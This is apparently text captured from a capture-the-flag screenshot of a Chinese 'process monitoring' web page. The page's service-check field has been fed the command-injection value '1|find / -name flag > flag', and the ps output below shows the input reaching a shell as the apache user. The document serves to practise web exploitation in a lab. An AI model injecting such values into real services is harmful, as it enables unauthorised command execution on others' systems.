 不安全 114.67.246.176:16130
进程监控系统
输入需要检测的服务
1|find / -name flag > flag 检测
apache 219 0.0 0.0 11348 1248 ? S 12:39 0:00 sh -c ps -aux | grep ls
apache 221 0.0 0.0 6428 592 ? S 12:39 0:00 grep ls